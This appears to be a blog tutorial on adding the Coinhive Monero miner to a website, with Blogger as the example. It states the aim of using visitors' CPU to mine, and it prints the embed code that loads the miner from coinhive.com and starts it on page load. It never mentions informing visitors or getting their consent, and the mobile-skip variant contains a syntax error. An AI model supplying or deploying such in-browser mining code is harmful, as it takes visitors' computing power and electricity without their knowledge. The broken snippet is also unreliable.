
What is Coinhive?
Coinhive operates as a JavaScript miner for the Monero blockchain. You embed the miner into your website and the users run the miner directly in their browser.
You can add a captcha to your website and when the users they click the “Verify Me” button then the Coinhive JavaScript API uses the users CPU power for a brief moment. Coinhive also has a shortlink URL API available, which works in a similar way. Today we will use the javascript miner, we will add a miner to our website to use the CPU of our visitors to mine Monero.

Step 1: Create a Coinhive account

Step 2: Generating A Site & API Key

Once you are into your coinhive account go to settings.



Next, go to Sites and API Keys


Now enter the site domain (eg yourdomain.com) and click to "Create Site" button.

Step 3: Add the code to your site

In this article we will use Blogger. Go to blogger create a new blog if you don't have one, click to "Layout" button, add a gadget and select "HTML/JavaScript"

Step 4: Adding the Javascript miner code
We have done setting up all that we needed and we are all set to add the javascript miner to your website.


Here is what you have to add to your website:
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('SITE_KEY', 'NAME');
miner.start();
</script>
Mobile devices have very less power and hence would be able to mine only very less monero (XMR). So if you don’t want to run the miner on mobile devices you can replace the previous code with this one:
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.User('SITE_KEY', 'NAME');
if (!miner.isMobile(){
miner.start();
}
</script>
Copy and paste it to your gadget:

Step 5: Add your site key to the code
Go to Settings>Sites & API Keys and copy the "Site Key"


And paste it here:


Click save and that's all!